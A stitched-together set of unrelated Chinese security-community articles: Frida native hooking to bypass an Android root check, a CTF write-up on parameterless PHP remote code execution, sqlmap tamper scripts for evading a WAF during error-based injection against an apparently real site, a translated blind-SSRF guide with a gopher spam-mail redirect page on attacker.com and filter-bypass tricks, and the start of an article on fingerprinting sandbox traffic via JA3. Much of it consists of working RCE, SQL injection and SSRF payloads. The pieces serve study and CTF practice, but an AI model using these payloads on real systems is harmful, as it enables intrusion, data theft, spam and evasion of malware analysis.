像[Xposed](http://repo.xposed.info/)之类的框架默认情况下没有提供hook原生函数(native
function)的功能,而其他工具,如[android eagle
eye](https://github.com/MindMac/AndroidEagleEye)对初学者来说并不友好,学习曲线非常陡峭。然而,我们可以使用Frida来hook基于Android
NDK框架构建的那些函数。接下来我们可以看看具体的操作流程。
**三、目标:Rootinspector**
在本文中,我们的测试对象为[Rootinspector](https://github.com/devadvance/rootinspector)应用,这个应用可以检查设备的root状态,应用由纯C++语言编写的原生代码构建而成。我们的目标是hook这些函数,绕过root检测逻辑。
在Rootinspector中,与root状态检测逻辑有关的代码分为两个部分。APK中的一个封装函数会调用由C++编写的checkifstream()底层函数,这一过程所对应的java函数为checkRootMethodNative12(),如下图所示。
checkRootMethodNative12()是Android
APK中使用Java编写的函数,会调用底层的checkifstream()函数,后者使用C++编写。
这个Android APK中声明的所有原生函数如下所示。
检查原生函数的源代码后,我们发现这个函数的具体实现为 **JavacomdevadvancerootinspectorRootcheckifstream**
,这个字符串由包名及函数名构成,由“”符隔开。
我们首先尝试hook checkRootMethodNative12()这个Java函数,所使用的代码如下所示:
然而,上述代码没法实现hook任务,出现的错误如下所示。Frida无法获得Root类对应的“localRoot”对象的引用。
在这种情况下,我们无法hook使用C++编写的那些函数,因为这些函数没有运行在Java
VM上下文环境中。因此,我们必须做些改变,才能hook到原生的C++代码。
**四、Hook原生代码**
****
我们可以使用Frida中的[Interceptor](https://www.frida.re/docs/javascript-api/#interceptor)函数,深入到设备的底层内存中,hook特定的库或者内存地址。
当APK被封装打包时,编译器会编译C++代码,将其存放在APK文件lib目录中的“libnative.so”,如下所示。
使用Interceptor时,我们需要hook **libnative2.so** 这个.so以及
**Javacomdevadvance_rootinspectorRootcheckfopen**
函数。我们需要使用十六进制编辑器或者调试器来读取.so文件,通过逆向工程获取函数名。这里我们耍了点小聪明,因为我们对应用的源代码已经非常熟悉。
现在,我们可以运行如下代码,看看我们是否可以成功拦截到checkfopen这个原生函数。
执行上述代码后,我们又遇到一个错误,错误提示某个指针不存在,这意味着libnative.so文件没有被正确加载,或者应用没有找到这个文件。
然而,再次运行代码,保持应用处于启动状态,我们的代码就能正常执行。具体操作为,先结束第一次运行的脚本,保持应用处于打开状态,再次运行脚本,点击“inspect
using native code”按钮后,程序的运行状态如下图所示。
我们有必要了解发生这种情况的具体原因。在Android 1.5中,Android
NDK提供了动态链接库(与Windows环境中的DLL类似),以支持NDK中的动态加载特性。当我们第一次启动应用时,dll文件(libnative2.so)没有被加载,因此我们会得到一个“expected
a
pointer”的错误信息。现在,当我们终止脚本、保持应用处于打开状态时,再次运行脚本,程序发现dll文件已经被加载,因此此时我们就可以hook目标函数。
现在换个思路,不必等待程序加载dll文件,我们可以在“dlopen”函数上设置一个陷阱,这个函数是一个原生系统调用,可以用来加载与应用有关的所有动态链接库。一旦dlopen函数hook成功,我们就可以检查我们的目标dll有没有被加载。如果dll是第一次被加载,我们可以继续运行,hook原生函数。我们使用didHookApi布尔值检查hook过程,避免dlopen被多次hook。
我们使用如下代码来直接hook原生函数。代码可以分为两部分。
在代码第17-30行中,我们首先尝试使用Frida的Module.findExportByName API来hook
dlopen函数,然后搜索内存中的dlopen函数(这里只能祈祷该函数没有被[覆盖](https://hackerboss.com/overriding-system-functions-for-fun-and-profit/))。
在onLeave事件中,我们首先检查我们的目标DLL有没有被加载,只有DLL已经被加载的情况下,我们才会hook原生函数。
执行最终的脚本后,我们就可以通过原生函数,绕过Rootinspector的root检测机制,过程如下所示。
脚本运行之前如下所示:
现在,关掉应用,在不启动应用的情况下运行脚本。脚本会自己打开这个应用。我们只需要点击“Inspect Using Native”这个按钮即可,如下所示。 | 社区文章 |
# 前言
昨天长安“战疫”比赛中有一道无参数rce的题,之前也遇到过几次,在这里总结一下无参数命令执行。
# 环境准备
测试代码
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?>
关键代码
preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])
这里使用preg _replace替换匹配到的字符为空,\w匹配字母、数字和下划线,等价于 [^A-Za-z0-9_
],然后(?R)?这个意思为递归整个匹配模式。所以正则的含义就是匹配无参数的函数,内部可以无限嵌套相同的模式(无参数函数),将匹配的替换为空,判断剩下的是否只有;
以上正则表达式只匹配a(b(c()))或a()这种格式,不匹配a("123"),也就是说我们传入的值函数不能带有参数,所以我们要使用无参数的函数进行文件读取或者命令执行。
本文涉及的相关函数
目录操作:
getchwd() :函数返回当前工作目录。
scandir() :函数返回指定目录中的文件和目录的数组。
dirname() :函数返回路径中的目录部分。
chdir() :函数改变当前的目录。
数组相关的操作:
end() - 将内部指针指向数组中的最后一个元素,并输出。
next() - 将内部指针指向数组中的下一个元素,并输出。
prev() - 将内部指针指向数组中的上一个元素,并输出。
reset() - 将内部指针指向数组中的第一个元素,并输出。
each() - 返回当前元素的键名和键值,并将内部指针向前移动。
array_shift() - 删除数组中第一个元素,并返回被删除元素的值。
读文件
show_source() - 对文件进行语法高亮显示。
readfile() - 输出一个文件。
highlight_file() - 对文件进行语法高亮显示。
file_get_contents() - 把整个文件读入一个字符串中。
readgzfile() - 可用于读取非 gzip 格式的文件
# 关键函数
## getenv()
**getenv()** :获取环境变量的值(在PHP7.1之后可以不给予参数)
适用于:php7以上的版本
?code=var_dump(getenv());
php7.0以下返回bool(false)
php7.0以上正常回显
?code=var_dump(getenv(phpinfo()));
phpinfo()可以获取所有环境变量
## getallheaders()
**getallheaders()** :获取所有 HTTP
请求标头,是apache_request_headers()的别名函数,但是该函数只能在Apache环境下使用
传入?code=print_r(getallheaders());,数组返回 HTTP 请求头
### Payload1
使用end指向最后一个请求头,用其值进行rce
GET /1.php?code=eval(end(getallheaders())); HTTP/1.1
.....
flag: system('id');
● end():将数组的内部指针指向最后一个单元
### Payload2
此payload适用于php7以上版本
GET /1.php?exp=eval(end(apache_request_headers())); HTTP/1.1
....
flag: system('id');
## get_defined_vars()
### Payload1
?code=eval(end(current(get_defined_vars())));&flag=system('ls');
利用全局变量进RCE
**get_defined_vars()**
:返回由所有已定义变量所组成的数组,会返回$_GET,$_POST,$_COOKIE,$_FILES全局变量的值,返回数组顺序为get->post->cookie->files
**current()** :返回数组中的当前单元,初始指向插入到数组中的第一个单元,也就是会返回$_GET变量的数组值
### Payload2
?flag=phpinfo();&code=print_r(get_defined_vars());
该函数会返回全局变量的值,如get、post、cookie、file数据,
flag=>phpinfo();在_GET数组中,所以需要使用两次取数组值:
pos第一次取值
?flag=phpinfo();&code=print_r(pos(get_defined_vars()));
pos第二次取值
?flag=phpinfo();&code=print_r(pos(pos(get_defined_vars())));
执行phpinfo()
?flag=phpinfo();&code=eval(pos(pos(get_defined_vars())));
任意命令执行
?flag=system('id');&code=eval(pos(pos(get_defined_vars())));
### Payload3
而如果网站对$_GET,$_POST,$_COOKIE都做的过滤,
那我们只能从$_FILES入手了,file数组在最后一个,需要end定位,然后pos两次定位获得文件名
exp:
import requests
files = {
"system('whoami');": ""
}
#data = {
#"code":"eval(pos(pos(end(get_defined_vars()))));"
#}
r = requests.post('http://your_vps_ip/1.php?code=eval(pos(pos(end(get_defined_vars()))));', files=files)
print(r.content.decode("utf-8", "ignore"))
## session_start()
适用于:php7以下的版本
● **session_start()** :启动新会话或者重用现有会话,成功开始会话返回 TRUE ,反之返回
FALSE,返回参数给session_id()
● **session_id()** :获取/设置当前会话 ID,返回当前会话ID。 如果当前没有会话,则返回空字符串(””)。
### 文件读取
● show_source(session_id(session_start()));
● var_dump(file_get_contents(session_id(session_start())))
● highlight_file(session_id(session_start()));
● readfile(session_id(session_start()));
抓包传入Cookie: PHPSESSID=(想读的文件)即可
GET /1.php?code=show_source(session_id(session_start())); HTTP/1.1
Cookie: PHPSESSID=/flag
读取成功:
### 命令执行
**hex2bin()** 函数可以将十六进制转换为ASCII 字符,所以我们传入十六进制并使用hex2bin()即可
先传入eval(hex2bin(session_id(session_start())));,然后抓包传入Cookie:
PHPSESSID=("system('命令')"的十六进制)即可
GET /1.php?code=eval(hex2bin(session_id(session_start()))); HTTP/1.1
Cookie: PHPSESSID=706870696e666f28293b
回显成功
## scandir()
文件读取
### 查看当前目录文件名
print_r(scandir(current(localeconv())));
### 读取当前目录文件
当前目录倒数第一位文件:
show_source(end(scandir(getcwd())));
show_source(current(array_reverse(scandir(getcwd()))));
当前目录倒数第二位文件:
show_source(next(array_reverse(scandir(getcwd()))));
随机返回当前目录文件:
highlight_file(array_rand(array_flip(scandir(getcwd()))));
show_source(array_rand(array_flip(scandir(getcwd()))));
show_source(array_rand(array_flip(scandir(current(localeconv())))));
### 查看上一级目录文件名
print_r(scandir(dirname(getcwd())));
print_r(scandir(next(scandir(getcwd()))));
print_r(scandir(next(scandir(getcwd()))));
### 读取上级目录文件
show_source(array_rand(array_flip(scandir(dirname(chdir(dirname(getcwd())))))));
show_source(array_rand(array_flip(scandir(chr(ord(hebrevc(crypt(chdir(next(scandir(getcwd())))))))))));
show_source(array_rand(array_flip(scandir(chr(ord(hebrevc(crypt(chdir(next(scandir(chr(ord(hebrevc(crypt(phpversion())))))))))))))));
payload解释:
● array_flip():交换数组中的键和值,成功时返回交换后的数组,如果失败返回 NULL。
● array_rand():从数组中随机取出一个或多个单元,如果只取出一个(默认为1),array_rand() 返回随机单元的键名。
否则就返回包含随机键名的数组。 完成后,就可以根据随机的键获取数组的随机值。
● array_flip()和array_rand()配合使用可随机返回当前目录下的文件名
● dirname(chdir(dirname()))配合切换文件路径
### 查看和读取根目录文件
所获得的字符串第一位有几率是/,需要多试几次
print_r(scandir(chr(ord(strrev(crypt(serialize(array())))))));
# 相关CTF赛题
## [GXYCTF2019]禁止套娃
index源码
<?php
include "flag.php";
echo "flag在哪里呢?<br>";
if(isset($_GET['exp'])){
if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['exp'])) {
if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, $_GET['exp'])) {
if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i', $_GET['exp'])) {
// echo $_GET['exp'];
@eval($_GET['exp']);
}
else{
die("还差一点哦!");
}
}
else{
die("再好好想想!");
}
}
else{
die("还想读flag,臭弟弟!");
}
}
// highlight_file(__FILE__);
?>
分析一下关键的四行代码
if (!preg_match('/data:\/\/|filter:\/\/|php:\/\/|phar:\/\//i', $_GET['exp'])) {
if(';' === preg_replace('/[a-z,_]+\((?R)?\)/', NULL, $_GET['exp'])) {
if (!preg_match('/et|na|info|dec|bin|hex|oct|pi|log/i', $_GET['exp'])) {
// echo $_GET['exp'];
@eval($_GET['exp']);
1、需要以GET形式传入一个名为exp的参数。如果满足条件会执行这个exp参数的内容。
2、第一个if,preg_match过滤了伪协议
3、第二个if,preg_replace限制我们传输进来的必须时纯小写字母的函数,而且不能携带参数。
4、第三个if,preg_match正则匹配过滤了bin|hex等关键字。
5、 @eval($_GET['exp']);执行get传入的exp。
无参数RCE
方法一:利用scandir()函数
1、查看目录下的文件
?exp=print_r(scandir(current(localeconv())));
#Array ( [0] => . [1] => .. [2] => .git [3] => flag.php [4] => index.php )
2、通过 array_reverse 进行逆转数组
?exp=print_r(array_reverse(scandir(current(localeconv()))));
#Array ( [0] => index.php [1] => flag.php [2] => .git [3] => .. [4] => . )
3、用next()函数进行下一个值的读取
?exp=print_r(next(array_reverse(scandir(current(localeconv())))));
#flag.php
4、highlight_file()函数读取flag
最终payload:
?exp=highlight_file(next(array_reverse(scandir(current(localeconv())))));
getflag
方法二: 利用session_start()函数
/?exp=show_source(session_id(session_start())); HTTP/1.1
Cookie: PHPSESSID=flag.php
flag
## [DAS]NoRCE
<?php
highlight_file(__FILE__);
$exp = $_GET['exp'];
//php7.3 + Apache
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $exp)) {
if(!preg_match("/o|v|b|print|var|time|file|sqrt|path|dir|exp|pi|an|na|en|ex|et|na|dec|true|false|[0-9]/i", $exp)){
eval($exp);
}else{
exit('NoNoNo,U R Hacker~');
}
}else{
exit("What's this?");
}
?>
无参数RCE
过滤了一堆,利用apache_request_headers()函数,在php7以下版本没有复现成功。
Payload: ?exp=apache_request_headers();
没被过滤
pos current pop都被过滤了,还有个array_shift()函数可以用
array_shift() - 删除数组中第一个元素,并返回被删除元素的值。
输出函数echo、print_r、var_dump也都被过滤了,exit()函数的别名die()函数
die() 函数输出一条消息,并退出当前脚本。
Payload: ?exp=die(array_shift(apache_request_headers()));
回显成功
自定义一个请求头,其值为要执行的命令,如flag: whoami,
Payload: ?exp=system(array_shift(apache_request_headers()));
打印出来了
接下来执行命令,成功执行whoami命令
本方法在php7以下使用未成功
## [长安战疫]RCE_No_Para
<?php
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
if(!preg_match('/session|end|next|header|dir/i',$_GET['code'])){
eval($_GET['code']);
}else{
die("Hacker!");
}
}else{
show_source(__FILE__);
}
?>
本题的做法是通过传递自定义的新变量给数组,返回指定值,从而实现RCE。
绕过方法:pos是current的别名,如果都被过滤还可以使用reset(),该函数返回数组第一个单元的值,如果数组为空则返回 FALSE
收集到的一些Payload:
?flag=system('cat flag.php');&code=eval(pos(pos(get_defined_vars())));
?flag=system('cat flag.php');&code=eval(pos(reset(get_defined_vars())));
?flag=readfile('flag.php');&code=eval(implode(reset(get_defined_vars())));
?code=eval(current(array_reverse(current(get_defined_vars()))));&flag=system('cat flag.php');
?code=eval(current(array_reverse(reset(get_defined_vars()))));&flag=system('cat flag');
?code=eval(current(array_reverse(pos(get_defined_vars()))));&flag=system('cat flag');
参考文章
● <https://skysec.top/2019/03/29/PHP-Parametric-Function-RCE/>
● <https://blog.csdn.net/qq_38154820/article/details/107171940>
● <https://blog.csdn.net/qq_33008305/article/details/120950537> | 社区文章 |
# 一、 前言
SQLmap的payload修改一般有两种方式:
1、编写tamper
2、修改/添加sqlmap的xml文件语句自定义payload
# 二、 注入点Fuzz
选中目标网站:<http://www.xxxx.com/journals_desc.php?id=40>
单引号报错,对单引号进行转义,id=0=0测试回显正常,int型注入
Order by 猜字段值为7
Waf为Modsec,直接使用union select被拦截:
Fuzz:
单个union #不拦截
单个select #不拦截
Union select #拦截
union /**/ select #拦截
/*!00000union*/ select #内联注释,不拦截
/*!50000union*/ select 1,2,3,4,5,6,7
此处应该是涉及到强弱类型转换的问题,int为强类型,猜测对应的字段为弱类型
解决方法:
[1]使用string方法、但单引号’ 被被转义了,所以该方法行不通
[2]采用报错注入
# 三、 编写简单Tamper脚本绕过
(使用自带的modsecurityzeroversioned.py不能绕过)
报错注入过程中,发现主要过滤关键词from和函数concat()
1、concat()被过滤:`concat()-->concat/**/()`
对应tamper脚本concat2concatcomment.py如下:
#!/usr/bin/env python2
"""
Copyright (c) 2006-2019 sqlmap developers (http://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
return payload.replace("CONCAT","CONCAT/**/")
2、from被过滤,`from`\-->`/*!44144from*/`
对应tamper脚本from.py如下:
#!/usr/bin/env python2
"""
Copyright (c) 2006-2019 sqlmap developers (http://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
return payload.replace("FROM","/*!44144FROM*/")
python sqlmap.py -u "<https://www.xxxx.com/journals_desc.php?id=66>" --level 3
--risk 3 -v 3 --tamper="from,concat2concatcomment" --force-ssl --technique=E
`--dbs`读取(可以比对一下使用tamper脚本和使用tamper脚本后语句)
payload in sqlmap:
AND (SELECT 8403 /*!44144FROM*/(SELECT COUNT(*),CONCAT/**/(0x716b707071,(SELECT REPEAT(0x34,1024)),0x71627a7a71,FLOOR(RAND(0)*2))x /*!44144FROM*/ INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
`--tables`读取,很遗憾,读取失败
再次把它的payload拿到本地测试,也是行不通的。语句很长,需要慢慢fuzz究竟是哪里被拦截、组合、函数、关键字?
但是,,,,坑的是竟然不是因为过滤引起的????
# 四、 修改SQLmap的xml文件语句
实在不行了,去用手工注了出来,但是用SQLmap就是跑不出来???
再去看一下SQLmap的payload是不是有问题,咋一看没什么大问题,所以我一开始也忽略了,卡了好久。也就是这里涉及到了直接修改SQLmap自带的语句。
大家自行比较一下下面这两条语句看看能不能看出问题~
1、
https://www.xxxx.com/journals_desc.php?id=40%20and%20updatexml/**/(1,concat/**//**/(0x7e,(select%20DISTINCT%20GROUP_CONCAT(table_name)/*!44144from*/%20%20%20information_schema.TABLES%20where%20table_schema=database())%20),1)
2、
https://www.xxxx.com/journals_desc.php?id=40%20and%20updatexml/**/(1,concat/**//**/(0x7e,(select%20DISTINCT%20GROUP_CONCAT(table_name)/*!44144from*/%20%20%20information_schema.`TABLES`%20where%20table_schema=database())%20),1)
下面讲几个概念
[1]table和colums在mysql中是特殊字符
[2]反引号是sql语言的转义字符
[3]在mysql中的sql语句为了避免与系统冲突给表名加上反引号 `` ,(但在指定其他数据库时不能加,否则会被认作是表)
我们可以看到这里sqlmap的payload,对于information_schema.tables中的tables并没有加反引号,指引到/xml/queries.xml
information_schema.tables --> information_schema.`tables`
当然,columns也需要修改
information_schema.columns --> information_schema.`columns`
修改之后跑表:
python sqlmap.py -u "https://www.xxxx.com/journals_desc.php?id=66" --level 3 --risk 3 -v 3 --tamper="from,concat2concatcomment" --technique=E -D mililink_main --tables
payload in sqlamp(比对一下payload,看看效果):
66 AND (SELECT 9571 /*!44144FROM*/(SELECT COUNT(*),CONCAT/**/(0x716b7a6b71,(SELECT MID((IFNULL(CAST(table_name AS CHAR),0x20)),1,54) /*!44144FROM*/ INFORMATION_SCHEMA.`TABLES` WHERE table_schema IN (0x6d696c696c696e6b5f6d61696e) LIMIT 15,1),0x7171767071,FLOOR(RAND(0)*2))x /*!44144FROM*/ INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
跑列值也是一样的,就不多说了,直接上图
五、 关于SQLmap自定义payload的一些思考
SQLmap的payload修改,其实并不复杂。
tamper脚本的编写,可以参考上边的from.py和concat2concatcomment.py,它其实是有固定格式的。简单的自定义paylaod只需要在def
tamper(payload,
**kwargs)函数中写入替换语句即可。可参考<https://payloads.online/archivers/2017-06-08/1>
修改/添加sqlmap的xml文件语句来自定义payload。需要找到对应的xml文件,然后修改xml文件中的语句。
查询语句在\sqlmap\data\xml\
queries.xml定义,若想自定义查询语句则只需要修改/添加想要执行的查询语句即可,如上边对INFORMATION_SCHEMA.`TABLES`的修改
不同的注入方式使用的语句则需要在对应的注入方式中的xml语句进行修改,在\sqlmap\data\xml\payloads\文件下
假若我们需要修改error-base注入方式的payload,则需要在/xml/payload/error_based.xml中修改 | 社区文章 |
现在我们将讨论Blind SSRF。
[第一部分传送门](https://xz.aliyun.com/t/3823 "第一部分传送门")
# ii. Blind
并非所有SSRF漏洞都会将响应返回给攻击者。这种类型的SSRF称为 blind SSRF。
## Exploiting Blind SSRF -
DEMO(Ruby)
require 'sinatra'
require 'open-uri'
get '/' do
open params[:url]
'done'
end
开放端口4567,收到请求后执行以下操作:
对用户提到的URL发出请求。
将应答“OK”发送回用户,而不是内容(看不到响应)
<http://localhost:4567/?url=https://google.com>
将请求google.com,但没有显示google对攻击者的回应
要证明这种SSRF的影响,需要运行内部IP和端口扫描。
以下是您可以扫描服务的[私有IPv4网络](https://en.wikipedia.org/wiki/Private_network
"私有IPv4网络")列表:
10.0.0.0/8
127.0.0.1/32
172.16.0.0/12
192.168.0.0/16
我们可以通过观察响应状态和响应时间来确定指定的端口是否打开/关闭。
以下是响应状态和响应时间的相关表格:
## Send Spam mails -
在某些情况下,如果服务器支持Gopher,我们使用它从服务器ip发送垃圾邮件。
为了演示,我们将使用test.smtp.org测试服务器。
让我们创建一个恶意的php页面
<http://attacker.com/ssrf/gopher.php>
<?php
$commands = array(
'HELO test.org',
'MAIL FROM: <[email protected]>',
'RCPT TO: <[email protected]>',
'DATA',
'Test mail',
'.'
);
$payload = implode('%0A', $commands);
header('Location: gopher://test.smtp.org:25/_'.$payload);
?>
<https://example.com/ssrf.php?url=http://attacker.com/ssrf/gopher.php>
此代码将SMTP命令连接到以%0A分隔的一行中,并强制服务器在实际发送有效SMTP请求时向SMTP服务器发送“gopher”请求。
## 执行拒绝服务
攻击者可以使用iptables TARPIT target长时间拦截请求, 并使用 CURL’s FTP:// 协议来阻止从不超时的请求。
攻击者可以将所有tcp流量发送到端口12345来执行TARPIT和请求。
<https://example.com/ssrf/url?url=ftp://evil.com:12345/TEST>
# 测试用例
存在ssrf的地方
## 获取外部/内部资源的端点
**Case I**
<http://example.com/index.php?page=about.php>
<http://example.com/index.php?page=https://google.com>
<http://example.com/index.php?page=file:///etc/passwd>
参考 -[ Link](https://medium.com/@neerajedwards/reading-internal-files-using-ssrf-vulnerability-703c5706eefb " Link")
**Case -II**
尝试更改POST请求中的URL
POST /test/demo_form.php HTTP/1.1
Host: example.com
url=https://example.com/as&name2=value2
参考:-- [# 411865](https://hackerone.com/reports/411865 "# 411865"),
[Link](https://medium.com/@neerajedwards/reading-internal-files-using-ssrf-vulnerability-703c5706eefb "Link")
## PDF生成器
在某些情况下,服务器会将上传的文件转换为pdf。
尝试注入`<iframe>, <img>, <base>`或者`<script>`元素或者`CSS url()`函数
您可以使用以下方法读取内部文件:
<iframe src=”file:///etc/passwd” width=”400" height=”400">
<iframe src=”file:///c:/windows/win.ini” width=”400" height=”400">
参考:[link](https://www.noob.ninja/2017/11/local-file-read-via-xss-in-dynamically.html "link")
## 文件上传
尝试将输入类型更改为URL,并检查服务器是否向其发送请求。
<input type=”file” id=”upload_file” name=”upload_file[]” class=”file” size=”1“multiple=””>
至
<input type =“url”id =“upload_file”name =“upload_file []”class =“file”size =“1”multiple =“”>
并传递URL
例子:<https://hackerone.com/reports/713>
## 视频转换
有许多应用程序使用过时版本的ffmpeg将视频从一种格式转换为另一种格式。
在此中存在已知的ssrf漏洞。
克隆neex repo并使用以下命令生成avi
./gen_xbin_avi.py file://<filename> file_read.avi
并将其上传到易受攻击的服务器中,然后尝试将其从avi转换为mp4。
此读取操作可用于读取内部文件并写入视频。
参考:<https://hackerone.com/reports/237381>
<https://hackerone.com/reports/226756>
## 了解CMS、插件和主题中的SSRF漏洞.
<https://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=ssrf>
[https://wpvulndb.com/search?utf8=%E2%9C%93&text=ssrf](https://wpvulndb.com/search?utf8=%E2%9C%93&text=ssrf)
# 绕过白名单和黑名单
让我们先谈谈白名单和黑名单。
白名单-允许特定URL
绕过白名单的唯一方法是在白名单域名中找到一个开放的重定向。让我们来看看例子
**Case 1**
www.example.com 白名单abc.com,您在example.com中找到了SSRF
<http://example.com/ssrf.php?url=https://google.com> \- 无法获取,因为它未列入白名单
<http://example.com/ssrf.php?url=http://abc.com/?redirect=https://google.com>
\- 成功获取google.com
**Case 2**
www.example.com白名单* .abc.com,您在example.com中找到了SSRF
<http://example.com/ssrf.php?url=https://google.com> \- 无法获取,因为它未列入白名单
如果您在* .abc.com上获得任何子域名接管,则可以绕过此权限
并将其用于iframe或将其重定向到所需的网站
<http://example.com/ssrf.php?url=http://subdomain.abc.com/?redirect=https://google.com>
\- 成功获取google.com
黑名单-阻止特定URL(不允许的主机)。
黑名单可以通过多种方式绕过
将IP转换为十六进制-。
将 <http://192.168.0.1> 转换为 <http://c0.a8.00.01> 或 <http://0xc0a80001>
将IP转换为十进制 -
http://0177.0.0.1/ = http://127.0.0.1
http://2130706433/ = http://127.0.0.1
http://3232235521/ = http://192.168.0.1
http://3232235777/ = http://192.168.1.1
将IP转换为八进制 -
<http://192.168.0.1/> 转换为 <http://0300.0250.0000.0001> 或 <http://030052000001>
参考 - [# 288250](https://hackerone.com/reports/288250 "# 288250")
使用通配符DNS-
<http://xip.io/>
<http://nip.io/>
<https://ip6.name/>
<https://sslip.io/>
你可以简单地使用它们将其指向特定的IP
10.0.0.1.xip.io resolves to 10.0.0.1
www.10.0.0.1.xip.io resolves to 10.0.0.1
mysite.10.0.0.1.xip.io resolves to 10.0.0.1
foo.bar.10.0.0.1.xip.io resolves to 10.0.0.1
ssrf-cloud.localdomain.pw resolves to 169.254.169.254
metadata.nicob.net resolves to 169.254.169.254
或者您可以使用您自己的域来执行此操作。
创建一个子域并使用DNS A记录指向192.168.0.1
参考:<https://hackerone.com/reports/288183>
<https://hackerone.com/reports/288193>
使用封闭式数字字母
http://ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ = example.com
List:
① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳ ⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾ ⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇ ⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗ ⒘ ⒙ ⒚ ⒛ ⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰ ⒱ ⒲ ⒳ ⒴ ⒵ Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ ⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴ ⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿
第二部分结束!
翻译稿件:https://medium.com/@madrobot/ssrf-server-side-request-forgery-types-and-ways-to-exploit-it-part-2-a085ec4332c0 | 社区文章 |
# 云沙箱流量识别技术剖析
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
大家好,我是风起,本次带来的是 **基于流量的沙箱识别技术**
。相信大家都知道,沙箱识别是老生常谈的话题了,目前大部分的识别方案都是基于样本侧去完成的,例如常规方式:
**硬件检查(CPU核心数、输入输出设备、内存)、鼠标移动检查、进程名、系统服务、开机时长**
等,都不能直观准确的识别出目标进行流量交互的服务器是否是沙箱环境。举个例子,之前看到有师傅使用鼠标移动检查的方式去识别目标是否是沙箱虚拟机环境,那么问题来了,这种方式在钓鱼的场景下我们知道目标是PC客户端有人使用这台电脑,但是对于目标是服务器场景的情况下这种方法就不适用了,运维人员并不会时刻都在每台服务器跟前操作,所以我们需要一种更加优雅的识别方式。
当然沙箱是快照还原,时间一般都存在问题的并且会进行sleep加速,也就是说这时候在样本恻进行延迟执行操作会被沙箱反调,一但样本被反调了,那么其样本就是所处异常环境下,这时候进行延迟几秒后获取本地时间就能够识别出异常,这当然也是一种很好的反调试手段。但是,上述这些操作都是在样本侧完成的,抛开需要定制化脚本实现功能,出现问题后进行排查等等都会比较麻烦。
**本文将深入浅出的讲解基于流量侧对沙箱请求流量进行识别的方法,这种方法也能更易部署且有效识别,从而针对性的反制沙箱分析流量。**
## TLS JA3指纹
**正式讲解流量侧识别云沙箱技术之前,我们先简述一下TLS JA3(S)指纹的基本概念。**
JA3为客户端与服务器之间的加密通信提供了识别度更高的指纹,通过 TLS 指纹来识别恶意客户端和服务器之间的 TLS
协商,从而实现关联恶意客户端的效果。该指纹使用MD5加密易于在任何平台上生成,目前广泛应用于威胁情报,例如在某些沙箱的样本分析报告可以看到以此佐证不同样本之间的关联性。
如果可以掌握 C2 服务器与恶意客户端的JA3(S),即使加密流量且不知道 C2 服务器的 IP 地址或域名,我们仍然可以通过 TLS
指纹来识别恶意客户端和服务器之间的 TLS 协商。
**相信看到这里大家就能想到,这也正是对付域前置、反向代理、云函数等流量转发隐匿手段的一种措施,通过沙箱执行样本识别与C2之间通信的 TLS
协商并生成JA3(S)指纹,以此应用于威胁情报从而实现辅助溯源的技术手段。**
**JA3 通过对客户端发送的ClientHello 数据包中的以下字段收集字节的十进制值:**
* SSL 版本
* 接受的密码
* 扩展列表
* 椭圆曲线
* 椭圆曲线格式
然后它将这些值按顺序连接在一起,使用“,”分隔每个字段,使用“-”分隔每个字段中的每个值。
**示例:**
771,39578-4865-4866-4867-49195-49199-49196-49200-52393-52392-49171-49172-156-157-47-53,23-65281-10-11-35-16-5-13-18-51-45-43-27-17513-21,56026-29-23-24,0
MD5编码:9ef1ac1938995d826ebe3b9e13d9f83a
如上示例,最终得到并应用的JA3指纹即 9ef1ac1938995d826ebe3b9e13d9f83a
**问题拓展:**
之前文章提到的JARM与JA3(S)都是TLS指纹,那么他们的区别是什么呢?
* JARM指纹是主动扫描并生成指纹的,类似FUZZ的效果
* JA3(S)是基于客户端与服务端流量交互识别并生成的指纹
## 基于流量的云沙箱识别
上面简述了JA3(S)指纹的概念,这里应用到识别沙箱流量也是类似的原理,我们需要一个基础设施可以监控识别 上线主机和C2服务器之间的TLS
协商,从而生成请求主机的JA3指纹,这里我们以RedGuard举例。
